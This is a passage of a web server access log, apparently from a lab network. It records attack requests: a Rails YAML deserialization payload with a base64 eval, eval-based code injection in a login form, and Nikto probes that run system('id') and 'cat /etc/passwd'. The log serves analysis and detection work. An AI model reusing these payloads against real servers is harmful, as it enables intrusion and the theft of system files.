 troller\x5Cu003a\x5Cu003aRouting\x5Cu003a\x5Cu003aRouteSet\x5Cu003a\x5Cu003aNamedRouteCollection\x0D\x0A'N
S; eval(%[c2xlZXAoMjUp].unpack(%[m0])[0]);' \x5Cu003a !ruby/object\x5Cu003aActionController\x5Cu003a\x5Cu0
03aRouting\x5Cu003a\x5Cu003aRoute\x0D\x0A segments\x5Cu003a []\x0D\x0A requirements\x5Cu003a\x0D\x0A   \x5
Cu003aNS\x5Cu003a\x0D\x0A     \x5Cu003aNS\x5Cu003a \x5Cu003aNS 200  3172   "http://192.168.1.129/admin/"
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.16 Safari/537
.36"  "-" "PHPSESSID=o32dg1vvc0b6d8j4q81d4tjpj1"
192.168.1.126 - -  [16/Sep/2017:00:16:16 +0800]   "POST /login.php HTTP/1.1" login=eval(%27print%20localti
me()*0%2b0xFFF9999-22%27)&password=&form=submit&security_level=http%3a%2f%2fwww.example.com 200  4092   "h
ttp://192.168.1.129/login.php"  "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/41.0.2272.16 Safari/537.36"  "-" "PHPSESSID=o32dg1vvc0b6d8j4q81d4tjpj1"
192.168.1.126 - -  [16/Sep/2017:00:16:16 +0800]   "POST /login.php HTTP/1.1" login=eval(%27print%20localti
me()*0%2b0xFFF9999-22%27)&password=3&form=submit&security_level=http%3a%2f%2fwww.example.com 200  4092   "
http://192.168.1.129/login.php"  "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/41.0.2272.16 Safari/537.36"  "-" "PHPSESSID=o32dg1vvc0b6d8j4q81d4tjpj1"
192.168.1.147 - -  [16/Sep/2017:00:26:06 +0800]   "GET /forumdisplay.php?GLOBALS[]=1&f=2&comma=\x5C\x22.sy
stem('id').\x5C\x22 HTTP/1.1" - 404  27   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000070)"
 "-" ""
192.168.1.147 - -  [16/Sep/2017:00:26:08 +0800]   "GET /perl/-e%20%22system('cat%20/etc/passwd');\x5C%22 H
TTP/1.1" - 404  169   "-"  "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:001162)"  "-" ""
[root@OldLNMP ~]#